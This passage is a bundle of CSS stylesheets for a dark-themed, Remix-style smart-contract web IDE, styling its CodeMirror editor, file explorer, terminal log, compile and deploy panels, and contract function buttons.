.cm-atom{color:#219}.cm-s-default .cm-number{color:#164}.cm-s-default .cm-def{color:#00f}.cm-s-default .cm-variable-2{color:#05a}.cm-s-default .cm-type,.cm-s-default .cm-variable-3{color:#085}.cm-s-default .cm-comment{color:#a50}.cm-s-default .cm-string{color:#a11}.cm-s-default .cm-string-2{color:#f50}.cm-s-default .cm-meta{color:#555}.cm-s-default .cm-qualifier{color:#555}.cm-s-default .cm-builtin{color:#30a}.cm-s-default .cm-bracket{color:#997}.cm-s-default .cm-tag{color:#170}.cm-s-default .cm-attribute{color:#00c}.cm-s-default .cm-hr{color:#999}.cm-s-default .cm-link{color:#00c}.cm-s-default .cm-error{color:red}.cm-invalidchar{color:red}.CodeMirror-composing{border-bottom:2px solid}div.CodeMirror span.CodeMirror-matchingbracket{color:#0b0}div.CodeMirror span.CodeMirror-nonmatchingbracket{color:#a22}.CodeMirror-matchingtag{background:rgba(255,150,0,.3)}.CodeMirror-activeline-background{background:#e8f2ff}.CodeMirror{position:relative;overflow:hidden;background:#fff}.CodeMirror-scroll{overflow:scroll!important;margin-bottom:-50px;margin-right:-50px;padding-bottom:50px;height:100%;outline:0;position:relative;z-index:0}.CodeMirror-sizer{position:relative;border-right:50px solid transparent}.CodeMirror-gutter-filler,.CodeMirror-hscrollbar,.CodeMirror-scrollbar-filler,.CodeMirror-vscrollbar{position:absolute;z-index:6;display:none;outline:0}.CodeMirror-vscrollbar{right:0;top:0;overflow-x:hidden;overflow-y:scroll}.CodeMirror-hscrollbar{bottom:0;left:0;overflow-y:hidden;overflow-x:scroll}.CodeMirror-scrollbar-filler{right:0;bottom:0}.CodeMirror-gutter-filler{left:0;bottom:0}.CodeMirror-gutters{position:absolute;left:0;top:0;min-height:100%;z-index:3}.CodeMirror-gutter{white-space:normal;height:100%;display:inline-block;vertical-align:top;margin-bottom:-50px}.CodeMirror-gutter-wrapper{position:absolute;z-index:4;background:0 0!important;border:none!important}.CodeMirror-gutter-background{position:absolute;top:0;bottom:0;z-index:4}.CodeMirror-gutter-elt{position:absolute;cursor:default;z-index:4}.CodeMirror-gutter-wrapper ::selection{background-color:transparent}.CodeMirror-gutter-wrapper ::-moz-selection{background-color:transparent}.CodeMirror-lines{cursor:text;min-height:1px}.CodeMirror pre.CodeMirror-line,.CodeMirror pre.CodeMirror-line-like{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;border-width:0;background:0 0;font-family:inherit;font-size:inherit;margin:0;white-space:pre;word-wrap:normal;line-height:inherit;color:inherit;z-index:2;position:relative;overflow:visible;-webkit-tap-highlight-color:transparent;-webkit-font-variant-ligatures:contextual;font-variant-ligatures:contextual}.CodeMirror-wrap pre.CodeMirror-line,.CodeMirror-wrap pre.CodeMirror-line-like{word-wrap:break-word;white-space:pre-wrap;word-break:normal}.CodeMirror-linebackground{position:absolute;left:0;right:0;top:0;bottom:0;z-index:0}.CodeMirror-linewidget{position:relative;z-index:2;padding:.1px}.CodeMirror-rtl pre{direction:rtl}.CodeMirror-code{outline:0}.CodeMirror-gutter,.CodeMirror-gutters,.CodeMirror-linenumber,.CodeMirror-scroll,.CodeMirror-sizer{-moz-box-sizing:content-box;box-sizing:content-box}.CodeMirror-measure{position:absolute;width:100%;height:0;overflow:hidden;visibility:hidden}.CodeMirror-cursor{position:absolute;pointer-events:none}.CodeMirror-measure pre{position:static}div.CodeMirror-cursors{visibility:hidden;position:relative;z-index:3}div.CodeMirror-dragcursors{visibility:visible}.CodeMirror-focused div.CodeMirror-cursors{visibility:visible}.CodeMirror-selected{background:#d9d9d9}.CodeMirror-focused .CodeMirror-selected{background:#d7d4f0}.CodeMirror-crosshair{cursor:crosshair}.CodeMirror-line::selection,.CodeMirror-line>span::selection,.CodeMirror-line>span>span::selection{background:#d7d4f0}.CodeMirror-line::-moz-selection,.CodeMirror-line>span::-moz-selection,.CodeMirror-line>span>span::-moz-selection{background:#d7d4f0}.cm-searching{background-color:#ffa;background-color:rgba(255,255,0,.4)}.cm-force-border{padding-right:.1px}@media print{.CodeMirror div.CodeMirror-cursors{visibility:hidden}}.cm-tab-wrap-hack:after{content:''}span.CodeMirror-selectedtext{background:0 0}

/* === material-darker.min.css === */
﻿.cm-s-material-darker.CodeMirror{background-color:#212121;color:#eff}.cm-s-material-darker .CodeMirror-gutters{background:#212121;color:#545454;border:none}.cm-s-material-darker .CodeMirror-guttermarker,.cm-s-material-darker .CodeMirror-guttermarker-subtle,.cm-s-material-darker .CodeMirror-linenumber{color:#545454}.cm-s-material-darker .CodeMirror-cursor{border-left:1px solid #fc0}.cm-s-material-darker div.CodeMirror-selected{background:rgba(97,97,97,.2)}.cm-s-material-darker.CodeMirror-focused div.CodeMirror-selected{background:rgba(97,97,97,.2)}.cm-s-material-darker .CodeMirror-line::selection,.cm-s-material-darker .CodeMirror-line>span::selection,.cm-s-material-darker .CodeMirror-line>span>span::selection{background:rgba(128,203,196,.2)}.cm-s-material-darker .CodeMirror-line::-moz-selection,.cm-s-material-darker .CodeMirror-line>span::-moz-selection,.cm-s-material-darker .CodeMirror-line>span>span::-moz-selection{background:rgba(128,203,196,.2)}.cm-s-material-darker .CodeMirror-activeline-background{background:rgba(0,0,0,.5)}.cm-s-material-darker .cm-keyword{color:#c792ea}.cm-s-material-darker .cm-operator{color:#89ddff}.cm-s-material-darker .cm-variable-2{color:#eff}.cm-s-material-darker .cm-type,.cm-s-material-darker .cm-variable-3{color:#f07178}.cm-s-material-darker .cm-builtin{color:#ffcb6b}.cm-s-material-darker .cm-atom{color:#f78c6c}.cm-s-material-darker .cm-number{color:#ff5370}.cm-s-material-darker .cm-def{color:#82aaff}.cm-s-material-darker .cm-string{color:#c3e88d}.cm-s-material-darker .cm-string-2{color:#f07178}.cm-s-material-darker .cm-comment{color:#545454}.cm-s-material-darker .cm-variable{color:#f07178}.cm-s-material-darker .cm-tag{color:#ff5370}.cm-s-material-darker .cm-meta{color:#ffcb6b}.cm-s-material-darker .cm-attribute{color:#c792ea}.cm-s-material-darker .cm-property{color:#c792ea}.cm-s-material-darker .cm-qualifier{color:#decb6b}.cm-s-material-darker .cm-type,.cm-s-material-darker .cm-variable-3{color:#decb6b}.cm-s-material-darker .cm-error{color:#fff;background-color:#ff5370}.cm-s-material-darker .CodeMirror-matchingbracket{text-decoration:underline;color:#fff!important}

/* === layout.css === */
﻿/* Layout CSS */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Helvetica', 'Arial', sans-serif;
    background: #1e1e1e;
    color: #cccccc;
    overflow: hidden;
    font-size: 13px;
}


.remix-container {
    display: flex;
    flex-direction: column;
    height: 100vh;
    background: #1e1e1e;
}


.remix-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #2d2d30;
    border-bottom: 1px solid #3e3e42;
    padding: 8px 16px;
    min-height: 50px;
    z-index: 100;
    flex-shrink: 0;
}

.header-left {
    display: flex;
    align-items: center;
}

.remix-logo {
    display: flex;
    align-items: center;
    gap: 8px;
}

.logo-text {
    font-weight: 600;
    font-size: 16px;
    color: #ffffff;
    margin-left: 4px;
}

.header-center {
    flex: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 10px 0;
}

.current-file-name {
    font-size: 14px;
    color: #ffffff;
    font-weight: 500;
}

.header-right {
    display: flex;
    align-items: center;
    gap: 12px;
}

.network-indicator {
    display: flex;
    align-items: center;
}

.network-badge {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 4px 8px;
    background: #383838;
    border-radius: 12px;
    font-size: 12px;
}

.network-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #dc3545;
}

.network-dot.connected {
    background: #28a745;
}


.proxy-status {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 4px 8px;
    background: #383838;
    border-radius: 12px;
    font-size: 11px;
    font-weight: 600;
}

.proxy-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #dc3545;
}

.proxy-dot.connected {
    background: #28a745;
}

.proxy-status-text {
    color: #ffffff;
}


.remix-main {
    display: flex;
    flex-direction: row;
    flex: 1;
    overflow: hidden;
}


.remix-icon-panel {
    width: 50px;
    background: #2d2d30;
    border-right: 1px solid #3e3e42;
    display: flex;
    flex-direction: column;
    padding: 8px 0;
    flex-shrink: 0;
    min-height: 1000px;
}

.icon-group {
    display: flex;
    flex-direction: column;
}

.icon-item {
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    transition: background-color 0.2s;
    color: #cccccc;
    position: relative;
}

.icon-item:hover {
    background: #37373d;
}

.icon-item.active {
    background: #37373d;
    border-left: 3px solid #007acc;
    color: #ffffff;
}

.icon-separator {
    height: 1px;
    background: #3e3e42;
    margin: 8px 8px;
}


.main-content {
    flex: 1;
    display: flex;
    flex-direction: row;
    overflow: hidden;
}


.remix-sidebar {
    width: 280px;
    background: #252526;
    border-right: 1px solid #3e3e42;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    flex-shrink: 0;
    min-width: 250px;

}


.vertical-resizer {
    width: 4px;
    background: #3e3e42;
    cursor: col-resize;
    flex-shrink: 0;
    transition: background-color 0.2s;
}

.vertical-resizer:hover {
    background: #007acc;
}


.right-section {
    flex: 1;
    display: flex;
    flex-direction: column;
    overflow-y: scroll;
    min-width: 0;
}


.remix-editor {
    flex: 1;
    display: flex;
    flex-direction: column;
    background: #1e1e1e;
    overflow: hidden;
    min-width: 0;
    min-height: 553px;
}


.horizontal-resizer {
    height: 6px;
    background: #3e3e42;
    cursor: row-resize;
    flex-shrink: 0;
    transition: background-color 0.2s;

}

.horizontal-resizer:hover {
    background: #007acc;
}


.remix-terminal {
    height: 180px;
    background: #1e1e1e;
    border-top: 1px solid #3e3e42;
    display: flex;
    flex-direction: column;
    flex-shrink: 0;

}


.plugin-content {
    display: none;
    flex: 1;
    overflow: hidden;
    flex-direction: column;
    min-height: 0;
}
.plugin-content[data-content="udapp"] {
    overflow: visible;
}

.plugin-content.active {
    display: flex;
}


.plugin-content[data-content="udapp"] {

    overflow: visible;
}

.plugin-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px;
    border-bottom: 1px solid #3e3e42;
    background: #2d2d30;
    flex-shrink: 0;
}

.plugin-header h3 {
    font-size: 14px;
    font-weight: 600;
    color: #ffffff;
    margin: 0;
}


.plugin-actions {
    display: flex;
    gap: 4px;
}

.action-btn {
    width: 24px;
    height: 24px;
    background: transparent;
    border: none;
    color: #cccccc;
    cursor: pointer;
    border-radius: 3px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.action-btn:hover {
    background: #3e3e42;
    color: #ffffff;
}


.workspace-section {
    flex: 1;
    display: flex;
    flex-direction: column;
    overflow: hidden;
}

.workspace-selector {
    padding: 12px 16px;
    border-bottom: 1px solid #3e3e42;
    flex-shrink: 0;
}

.workspace-dropdown {
    width: 100%;
    background: #3c3c3c;
    border: 1px solid #464647;
    border-radius: 4px;
    color: #cccccc;
    padding: 6px 8px;
    font-size: 12px;
}

.workspace-actions {
    padding: 12px 16px;
    border-bottom: 1px solid #3e3e42;
    display: flex;
    flex-direction: column;
    gap: 8px;
    flex-shrink: 0;
}

.workspace-action-btn {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px 12px;
    background: #007acc;
    border: none;
    border-radius: 4px;
    color: white;
    cursor: pointer;
    font-size: 12px;
    font-weight: 500;
    transition: background-color 0.2s;
}

.workspace-action-btn:hover {
    background: #005a9e;
}

.workspace-action-btn svg {
    width: 16px;
    height: 16px;
}


.file-explorer {
    flex: 1;
    overflow-y: auto;
    padding: 8px 0;
}

.folder-item {
    margin-bottom: 4px;
}

.folder-header {
    display: flex;
    align-items: center;
    padding: 4px 16px;
    cursor: pointer;
    transition: background-color 0.2s;
    font-size: 13px;
}

.folder-header:hover {
    background: #2a2d2e;
}

.folder-icon {
    color: #dcb67a;
    margin-right: 6px;
}

.folder-name {
    flex: 1;
    color: #cccccc;
}

.folder-actions {
    display: none;
    gap: 2px;
}

.folder-header:hover .folder-actions {
    display: flex;
}

.folder-action-btn {
    width: 16px;
    height: 16px;
    background: transparent;
    border: none;
    color: #cccccc;
    cursor: pointer;
    border-radius: 2px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.folder-action-btn:hover {
    background: #3e3e42;
}

.folder-content {
    padding-left: 24px;
}

.file-item {
    display: flex;
    align-items: center;
    padding: 4px 16px;
    cursor: pointer;
    transition: background-color 0.2s;
    font-size: 13px;
    position: relative;
}

.file-item:hover {
    background: #2a2d2e;
}

.file-item.active {
    background: #37373d;
    color: #ffffff;
}

.file-icon {
    margin-right: 6px;
}

.file-name {
    color: #cccccc;
    flex: 1;
}

.file-item.active .file-name {
    color: #ffffff;
}


.file-modified,
.tab-modified {
    color: #f6851b !important;
    font-weight: bold;
    margin-left: 4px;
}


.context-menu {
    position: fixed;
    background: #2d2d30;
    border: 1px solid #3e3e42;
    border-radius: 4px;
    padding: 4px 0;
    min-width: 150px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3);
    z-index: 1000;
    font-size: 12px;
}

.context-menu-item {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 8px 12px;
    cursor: pointer;
    color: #cccccc;
    transition: background-color 0.2s;
}

.context-menu-item:hover {
    background: #37373d;
}

.context-menu-item.danger {
    color: #f44336;
}

.context-menu-item.danger:hover {
    background: rgba(244, 67, 54, 0.1);
}

.context-menu-separator {
    height: 1px;
    background: #3e3e42;
    margin: 4px 0;
}


.file-item.dragging {
    opacity: 0.5;
}

.folder-content.drag-over {
    background: rgba(0, 122, 204, 0.1);
    border: 1px dashed #007acc;
}


.folder-content {
    transition: max-height 0.2s ease-out;
    overflow: hidden;
}

.folder-item.collapsed .folder-content {
    max-height: 0;
}

.folder-item.expanded .folder-content {
    max-height: 1000px;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(-5px); }
    to { opacity: 1; transform: translateY(0); }
}


::selection {
    background: #007acc;
    color: #ffffff;
}


::-webkit-scrollbar {
    width: 4px;
    height: 4px;
}

::-webkit-scrollbar-track {
    background: #1e1e1e;
}

::-webkit-scrollbar-thumb {
    background: #424242;
    border-radius: 2px;
}

::-webkit-scrollbar-thumb:hover {
    background: #4f4f4f;
}


@media (min-width: 250px) and (max-width: 950px) {
    .scan-results-section{
        min-height: 1000px;
    }

.CodeMirror pre.CodeMirror-line, .CodeMirror pre.CodeMirror-line-like{
    font-size: 10px;
}

.pasted-alert-modal{
    overflow-y: scroll;
}

.pasted-alert-content{
    top: 0px;
    position: absolute !important;
    min-height: 650px !important;
}


  .logo-text{
      font-size: 14px;
      margin-left:0;
  }

  .remix-sidebar{
        width: 100%;
  }
  .right-section{
    width: 100%;
  }
  .main-content{
    flex-direction: column;
  }
  .vertical-resizer{
    display:none;
  }
  .editor-content {
    min-height: 320px;
  }
  .main-content{
    overflow: visible;
    overflow-y: scroll;
    min-height: 1020px;
  }
  .remix-main{
    overflow-y: scroll;
  }
}


/* === editor.css === */
﻿/* Editor CSS */


.editor-header {
    background: #2d2d30;
    border-bottom: 1px solid #3e3e42;
    padding: 0;
    height: 40px;
    display: flex;
    align-items: center;
    flex-shrink: 0;
}

.editor-tabs {
    display: flex;
    height: 100%;
    flex: 1;
}

.editor-tab {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 0 16px;
    background: #2d2d30;
    border-right: 1px solid #3e3e42;
    cursor: pointer;
    font-size: 12px;
    color: #cccccc;
    transition: background-color 0.2s;
    position: relative;
}

.editor-tab.active {
    background: #1e1e1e;
    color: #ffffff;
}

.editor-tab:hover {
    background: #37373d;
}

.tab-close {
    background: none;
    border: none;
    color: #888888;
    cursor: pointer;
    padding: 0;
    margin-left: 8px;
    width: 16px;
    height: 16px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 2px;
}

.tab-close:hover {
    background: #3e3e42;
    color: #ffffff;
}

.new-tab-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 40px;
    cursor: pointer;
    color: #888888;
    transition: background-color 0.2s;
}

.new-tab-btn:hover {
    background: #37373d;
    color: #ffffff;
}


.editor-content {
    flex: 1;
    position: relative;
    display: flex;
    overflow: hidden;
    min-width: 0;
}


.editor-status {
    position: absolute;
    bottom: 8px;
    right: 16px;
    background: #2d2d30;
    padding: 4px 8px;
    border-radius: 4px;
    font-size: 11px;
    color: #888888;
    font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
    z-index: 10;
}


.CodeMirror {
    height: 100% !important;
    background: #1e1e1e !important;
    color: #d4d4d4 !important;
    font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', 'Consolas', monospace !important;
    font-size: 14px !important;
    line-height: 1.6 !important;
    width: 100% !important;
    min-width: 0 !important;
}


.CodeMirror-gutters {
    background: #1e1e1e !important;
    border-right: 1px solid #3e3e42 !important;
}

.CodeMirror-linenumber {
    color: #858585 !important;
    padding-right: 16px !important;
}

.CodeMirror-cursor {
    border-left: 2px solid #d4d4d4 !important;
}

.CodeMirror-selected {
    background: rgba(255, 255, 255, 0.1) !important;
}

.CodeMirror-focused .CodeMirror-selected {
    background: rgba(255, 255, 255, 0.15) !important;
}


.CodeMirror-activeline-background {
    background: rgba(255, 255, 255, 0.06) !important;
}




.cm-keyword {
    color: #51cf66 !important;
    font-weight: 500 !important;
}


.cm-def,
.cm-type {
    color: #74c0fc !important;
}


.cm-builtin {
    color: #9b59b6 !important;
    font-weight: 500 !important;
}


.cm-variable {
    color: #d4d4d4 !important;
}

.cm-variable-2 {
    color: #d4d4d4 !important;
}

.cm-variable-3 {
    color: #74c0fc !important;
}


.cm-number {
    color: #74c0fc !important;
}


.cm-string {
    color: #ffe066 !important;
}

.cm-string-2 {
    color: #ffe066 !important;
}


.cm-comment {
    color: #629755 !important;
    font-style: italic !important;
}


.cm-operator {
    color: #d4d4d4 !important;
}


.cm-bracket {
    color: #d4d4d4 !important;
}

.cm-punctuation {
    color: #d4d4d4 !important;
}


.cm-attribute {
    color: #9cdcfe !important;
}


.cm-meta {
    color: #74c0fc !important;
}


.cm-atom {
    color: #ff6b6b !important;
}


.cm-error {
    background: rgba(255, 107, 107, 0.2) !important;
    color: #ff6b6b !important;
    border-bottom: 2px wavy #ff6b6b !important;
}


.CodeMirror-matchingbracket {
    background: rgba(116, 192, 252, 0.2) !important;
    color: #74c0fc !important;
    border: 1px solid #74c0fc !important;
    border-radius: 2px !important;
}

.CodeMirror-nonmatchingbracket {
    background: rgba(255, 107, 107, 0.2) !important;
    color: #ff6b6b !important;
    border: 1px solid #ff6b6b !important;
    border-radius: 2px !important;
}


.CodeMirror-foldmarker {
    background: #007acc !important;
    border: 1px solid #007acc !important;
    border-radius: 3px !important;
    color: white !important;
    font-family: 'Monaco', monospace !important;
    padding: 0 4px !important;
    font-size: 10px !important;
    font-weight: bold !important;
}

.CodeMirror-foldgutter {
    width: 16px !important;
}

.CodeMirror-foldgutter-open,
.CodeMirror-foldgutter-folded {
    color: #666 !important;
    cursor: pointer !important;
}

.CodeMirror-foldgutter-open:hover,
.CodeMirror-foldgutter-folded:hover {
    color: #007acc !important;
}


.cm-searching {
    background: rgba(255, 212, 59, 0.3) !important;
    border: 1px solid #ffd43b !important;
    border-radius: 2px !important;
}

.CodeMirror-search-match {
    background: rgba(116, 192, 252, 0.3) !important;
    border: 1px solid #74c0fc !important;
    border-radius: 2px !important;
}


.CodeMirror-scroll::-webkit-scrollbar {
    width: 8px !important;
    height: 8px !important;
}

.CodeMirror-scroll::-webkit-scrollbar-track {
    background: #1e1e1e !important;
}

.CodeMirror-scroll::-webkit-scrollbar-thumb {
    background: #424242 !important;
    border-radius: 4px !important;
}

.CodeMirror-scroll::-webkit-scrollbar-thumb:hover {
    background: #4f4f4f !important;
}


.CodeMirror-vscrollbar::-webkit-scrollbar,
.CodeMirror-hscrollbar::-webkit-scrollbar {
    width: 8px !important;
    height: 8px !important;
}

.CodeMirror-vscrollbar::-webkit-scrollbar-track,
.CodeMirror-hscrollbar::-webkit-scrollbar-track {
    background: #1e1e1e !important;
}

.CodeMirror-vscrollbar::-webkit-scrollbar-thumb,
.CodeMirror-hscrollbar::-webkit-scrollbar-thumb {
    background: #424242 !important;
    border-radius: 4px !important;
}


.CodeMirror-hints {
    background: #2d2d30 !important;
    border: 1px solid #3e3e42 !important;
    border-radius: 4px !important;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.3) !important;
    font-family: 'Monaco', 'Menlo', monospace !important;
    max-height: 200px !important;
    overflow-y: auto !important;
}

.CodeMirror-hint {
    color: #d4d4d4 !important;
    padding: 6px 8px !important;
    border-radius: 2px !important;
    transition: background-color 0.2s !important;
    font-size: 12px !important;
}

.CodeMirror-hint:hover {
    background: #37373d !important;
}

.CodeMirror-hint-active {
    background: #007acc !important;
    color: white !important;
}


#code-editor {
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
}


.CodeMirror-lines {
    padding: 4px 0 !important;
}

.CodeMirror-scrollbar-filler {
    background-color: #1e1e1e !important;
}

.CodeMirror-gutter-filler {
    background-color: #1e1e1e !important;
}


.syntax-error {
    background: rgba(255, 107, 107, 0.2) !important;
    border-bottom: 2px wavy #ff6b6b !important;
}


@keyframes saveNotification {
    0% { opacity: 0; transform: translateX(100%); }
    10% { opacity: 1; transform: translateX(0); }
    90% { opacity: 1; transform: translateX(0); }
    100% { opacity: 0; transform: translateX(100%); }
}

/* === terminal.css === */
﻿/* Terminal CSS */


.terminal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #2d2d30;
    border-bottom: 1px solid #3e3e42;
    padding: 0;
    height: 25px;
    flex-shrink: 0;
}

.terminal-tabs {
    display: flex;
    height: 100%;
}

.terminal-tab {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 0 12px;
    font-size: 12px;
    color: #cccccc;
    cursor: pointer;
    border-right: 1px solid #3e3e42;
    transition: background-color 0.2s;
}

.terminal-tab.active {
    background: #1e1e1e;
    color: #ffffff;
}

.terminal-tab:hover {
    background: #37373d;
}

.terminal-actions {
    padding: 0 8px;
    display: flex;
    gap: 4px;
}

.terminal-btn {
    background: none;
    border: none;
    color: #cccccc;
    cursor: pointer;
    padding: 6px;
    border-radius: 3px;
    transition: background-color 0.2s;
    display: flex;
    align-items: center;
    justify-content: center;
}

.terminal-btn:hover {
    background: #37373d;
    color: #ffffff;
}


.terminal-content {
    flex: 1;
    padding: 16px;
    font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', 'Consolas', monospace;
    font-size: 13px;
    line-height: 1.5;
    overflow-y: auto;
    background: linear-gradient(135deg, #0a0a0a 0%, #1a1a1a 100%);
    color: #e0e0e0;
    border: 1px solid #333;
    border-radius: 0 0 4px 4px;
}

.terminal-welcome {
    color: #00d4aa;
    margin-bottom: 12px;
    font-weight: 600;
    border-bottom: 1px solid #333;
    padding-bottom: 8px;
    text-shadow: 0 0 4px rgba(0, 212, 170, 0.3);
}

.terminal-log {
    margin-bottom: 8px;
    padding: 6px 12px;
    border-radius: 6px;
    background: rgba(255, 255, 255, 0.02);
    backdrop-filter: blur(2px);
    transition: all 0.2s ease;
}

.terminal-log:hover {
    background: rgba(255, 255, 255, 0.05);
    transform: translateX(2px);
}

.terminal-error {
    color: #ff6b6b;
    background: rgba(255, 107, 107, 0.1);
    border-left-color: #ff6b6b;
    box-shadow: 0 2px 8px rgba(255, 107, 107, 0.15);
}

.terminal-success {
    color: #51cf66;
    background: rgba(81, 207, 102, 0.1);
    border-left-color: #51cf66;
    box-shadow: 0 2px 8px rgba(81, 207, 102, 0.15);
}

.terminal-info {
    color: #74c0fc;
    background: rgba(116, 192, 252, 0.1);
    border-left-color: #74c0fc;
    box-shadow: 0 2px 8px rgba(116, 192, 252, 0.15);
}

.terminal-warning {
    color: #ffd43b;
    background: rgba(255, 212, 59, 0.1);
    border-left-color: #ffd43b;
    box-shadow: 0 2px 8px rgba(255, 212, 59, 0.15);
}


.terminal-log a {
    color: #00d4aa;
    text-decoration: none;
    padding: 2px 6px;
    border-radius: 4px;
    background: rgba(0, 212, 170, 0.1);
    border: 1px solid rgba(0, 212, 170, 0.3);
    transition: all 0.2s ease;
    display: inline-flex;
    align-items: center;
    gap: 4px;
    font-weight: 500;
    margin-left: 4px;
}

.terminal-log a:hover {
    background: rgba(0, 212, 170, 0.2);
    border-color: #00d4aa;
    transform: translateY(-1px);
    box-shadow: 0 2px 8px rgba(0, 212, 170, 0.3);
    text-shadow: 0 0 4px rgba(0, 212, 170, 0.5);
}

.terminal-log a:before {
    content: "🔗";
    font-size: 10px;
}


.terminal-log span[style*="opacity"] {
    color: #666;
    font-size: 11px;
    font-weight: 400;
    margin-right: 8px;
    background: rgba(102, 102, 102, 0.1);
    padding: 1px 4px;
    border-radius: 3px;
}


.terminal-success:before {
    content: "✅ ";
    margin-right: 4px;
}

.terminal-error:before {
    content: "❌ ";
    margin-right: 4px;
}

.terminal-info:before {
    content: "ℹ️ ";
    margin-right: 4px;
}

.terminal-warning:before {
    content: "⚠️ ";
    margin-right: 4px;
}


.terminal-log code, 
.terminal-log .hash {
    background: rgba(255, 255, 255, 0.1);
    padding: 2px 6px;
    border-radius: 4px;
    font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
    font-size: 11px;
    border: 1px solid rgba(255, 255, 255, 0.1);
}


.terminal-content::-webkit-scrollbar {
    width: 8px;
}

.terminal-content::-webkit-scrollbar-track {
    background: #0a0a0a;
    border-radius: 4px;
}

.terminal-content::-webkit-scrollbar-thumb {
    background: linear-gradient(135deg, #00d4aa, #007acc);
    border-radius: 4px;
}

.terminal-content::-webkit-scrollbar-thumb:hover {
    background: linear-gradient(135deg, #00e6c0, #0088ff);
}

/* === components.css === */
﻿/* Components CSS */


.compiler-config {
    padding: 16px;
    overflow-y: auto;
}

.form-group {
    margin-bottom: 16px;
}

.form-group label {
    display: block;
    font-size: 12px;
    margin-bottom: 6px;
    color: #cccccc;
    font-weight: 500;
}

.form-control {
    width: 100%;
    padding: 6px 8px;
    background: #3c3c3c;
    border: 1px solid #464647;
    border-radius: 4px;
    color: #cccccc;
    font-size: 12px;
}

.form-control:focus {
    outline: none;
    border-color: #007acc;
    box-shadow: 0 0 0 1px #007acc;
}

.checkbox-group {
    display: flex;
    align-items: center;
    gap: 6px;
}

.checkbox-group input[type="checkbox"] {
    width: 14px;
    height: 14px;
}

.checkbox-group label {
    margin: 0;
    font-size: 12px;
    cursor: pointer;
}


.remix-btn {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 8px 16px;
    border: none;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.2s;
    width: 100%;
    justify-content: center;
}

.remix-btn:disabled {
    opacity: 0.5;
    cursor: not-allowed;
}

.remix-btn-primary {
    background: #007acc;
    color: white;
}

.remix-btn-primary:hover:not(:disabled) {
    background: #005a9e;
}

.remix-btn-orange {
    background: #f6851b;
    color: white;
}

.remix-btn-orange:hover:not(:disabled) {
    background: #e2761b;
}

.remix-btn-secondary {
    background: #5a5a5a;
    color: white;
}

.remix-btn-secondary:hover:not(:disabled) {
    background: #6a6a6a;
}

.compile-button {
    margin-top: 8px;
}


.deploy-config {
    padding: 0;
    height: 100%;
    overflow-y: auto;
    display: flex;
    flex-direction: column;
}

.deploy-form-section {
    padding: 16px;
    flex-shrink: 0;
}

.constructor-params {
    margin-bottom: 16px;
}

.param-inputs {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.param-input {
    padding: 6px 8px;
    background: #3c3c3c;
    border: 1px solid #464647;
    border-radius: 4px;
    color: #cccccc;
    font-size: 12px;
}

.account-balance {
    font-size: 11px;
    color: #888888;
    margin-top: 4px;
}


.deployed-contracts {
    margin-top: 0;
    max-height: none;
    overflow-y: visible;
    padding: 0px 16px 8px 16px;
    flex: 1;
    min-height: 0;
}

.deployed-contracts h4 {
    font-size: 13px;
    color: #ffffff;
    margin-bottom: 12px;
}

.contract-address-input {
    display: flex;
    gap: 8px;
    margin-bottom: 16px;
}

.contract-address-input input {
    flex: 1;
}

.contract-address-input button {
    width: auto;
    min-width: 80px;
}

.contracts-list {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.deployed-contract {
    background: #2d2d30;
    border: 1px solid #3e3e42;
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 8px;
}

.contract-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 8px 12px;
    background: #383838;
    cursor: pointer;
    min-height: 40px;
}

.contract-name {
    font-weight: 600;
    color: #ffffff;
    font-size: 12px;
    word-break: break-word;
}

.contract-address {
    font-size: 9px;
    color: #888888;
    font-family: 'Monaco', 'Menlo', 'Ubuntu Mono', monospace;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 200px;
    margin-top: 2px;
}


.contract-functions {
    padding: 8px;
    display: none;
    max-height: 300px;
    overflow-y: auto;
    background: #252526;
}

.contract-functions.expanded {
    display: block;
}


.function-item-horizontal {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 8px;
    width: 100%;
    box-sizing: border-box;
}


.function-item {
    display: flex;
    justify-content: flex-start;
    align-items: center;
    margin-bottom: 8px;
    width: 100%;
    box-sizing: border-box;
}


.function-button,
.function-button-small {
    background: #f6851b;
    color: white;
    border: 1px solid #3e3e42 !important;
    padding: 8px 8px 8px 6px !important;
    font-size: 10px !important;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.2s;
    white-space: nowrap;
    width: 50% !important;
    height: 36px !important;
    display: flex !important;
    align-items: center;
    justify-content: flex-start;
